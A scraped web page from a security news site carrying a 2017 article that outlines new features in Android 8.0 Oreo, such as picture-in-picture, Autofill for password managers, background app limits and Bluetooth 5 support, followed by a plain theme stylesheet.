<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Google&#8217;s Android 8.0 Oreo Is Out – What To Expect?</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>August 28, 2017</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/googles-android-8-0-oreo-expect/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="585" src="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google’s Android 8.0 Oreo Is Out – What To Expect" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect-768x512.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Google released its latest version of Android – Android 8.0 and Oreo – only recently and judging by what reviews are suggesting it seems that the Android users have plenty of reasons to rejoice for, as Android Oreo focuses on enhancing the user experience by prolonging the phone&#8217;s battery life, increasing its speed and security. So without a doubt, this latest version is an improvement over its predecessors Android 6 Marshmallow and Android 7 Nougat. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Google&#8217;s Pixel and Nexus handsets will soon see this update. While updates for other smartphones and tablets will rely on their respective manufacturers, participants of the Android 8.0 Oreo beta program were the first ones to receive the update. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;"><b>New Features, Enhanced User Experience</b></span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Google has tweaked its latest OS to improve multitasking on the phone by bringing what is being called as &#8216;</span><span style="font-family: Georgia, serif;"><b>picture-in-picture</b></span><span style="font-family: Georgia, serif;">&#8216; mode for many of its apps. While operating in this mode, users will be able to play a video over the top of other apps in a floating window. So mobile users will finally be able to watch videos while simultaneously handling other apps as well. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Then there&#8217;s </span><span style="font-family: Georgia, serif;"><b>Autofill</b></span><span style="font-family: Georgia, serif;">, which helps users register the <a href="https://www.hackercombat.com/abines-blur-password-manager-latest-victim-of-data-breach/" target="_blank" rel="noopener noreferrer">password manager</a> apps they may be used as &#8220;autofill providers&#8221; by tweaking the phone&#8217;s settings. So that the password manager apps will be able to autofill your passwords when this setting is turned ON. All the top password managers are on board with this feature including Dashlane, LastPass, and 1Password. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">With Android 8.0 Oreo, Google also seems to be following in the footsteps of its rival Apple&#8217;s iOS, by placing greater restrictions on what an app can and cannot in the background. These increased restrictions, which are supposed to prolong battery life, are being dubbed as &#8220;</span><span style="font-family: Georgia, serif;"><b>doze</b></span><span style="font-family: Georgia, serif;">&#8221; – because of its ability to put unused apps to sleep and wake them up on user demand. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Apart from prolonging the battery life, &#8216;doze&#8217;, is also expected to </span><span style="font-family: Georgia, serif;"><b>boost the device&#8217;s performance</b></span><span style="font-family: Georgia, serif;">, speeding up its operation, because of its capability to manage apps running in the background in an efficient manner. Google in a statement released to the public has announced that &#8216;Android Oreo boots up twice as fast as Nougat on its Pixel devices&#8217;. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">You also have the </span><span style="font-family: Georgia, serif;"><b>Notification Dots</b></span><span style="font-family: Georgia, serif;"> feature in order to alert users to incoming as well as unattended notifications. That is, user apps will be adorned with notification dots if they&#8217;ve got a notification but haven&#8217;t attended to it yet, whether the app is on the home screen or in the app tray.</span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Android 8.0 Oreo also comes equipped with &#8216;</span><span style="font-family: Georgia, serif;"><b>Smart Wifi</b></span><span style="font-family: Georgia, serif;">&#8216; which allows users to preset its Wifi settings so that the phone&#8217;s Wifi gets automatically turned On or Off as per the user&#8217;s needs. This will save time as users won&#8217;t be required to manually switch on/off their wifi settings all the time. </span></p>
<p class="western" lang="zxx"><span style="font-family: Georgia, serif;">Support for </span><span style="font-family: Georgia, serif;"><b>Bluetooth 5 </b></span><span style="font-family: Georgia, serif;">has also been extended. This is one of the biggest features of <a href="https://www.hackercombat.com/googles-android-8-0-oreo-expect/" target="_blank" rel="noopener noreferrer">Android 8.0 Oreo</a> as it is expected to increase data transfer speeds by at least four times as compared to the previous generation of Bluetooth. And finally, on a lighter note, even Emojis get better with this latest version. </span></p>
<p><strong>Related Resources:</strong></p>
<p><a href="https://www.hackercombat.com/forum/mobile-security/how-to-remove-trojanvirus-from-my-android-mobile/" target="_blank" rel="noopener noreferrer">Virus Removal for Android</a></p>
<p><a href="https://www.hackercombat.com/top-five-antivirus-apps-for-your-android-smartphone/" target="_blank" rel="noopener noreferrer">Best Free Antivirus for Android</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/android/" rel="tag">Android</a> </li> <li><a href="https://www.hackercombat.com/tag/android-oreo/" rel="tag">Android Oreo</a> </li> <li><a href="https://www.hackercombat.com/tag/google-pixel/" rel="tag">Google Pixel</a> </li> <li><a href="https://www.hackercombat.com/tag/operating-systsem/" rel="tag">Operating Systsem</a> </li> <li><a href="https://www.hackercombat.com/tag/technology/" rel="tag">Technology</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/bledsoe-telephone-joins-hands-nominum-faster-secure-internet/" title="prev post">Bledsoe Telephone Joins Hands with Nominum for Faster, More Secure Internet </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>August 27, 2017</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/diy-android-ransomware-app-aiding-hackers/" title="prev post">DIY Android Ransomware App Aiding Hackers </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>August 29, 2017</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/googles-android-8-0-oreo-expect/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1562","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
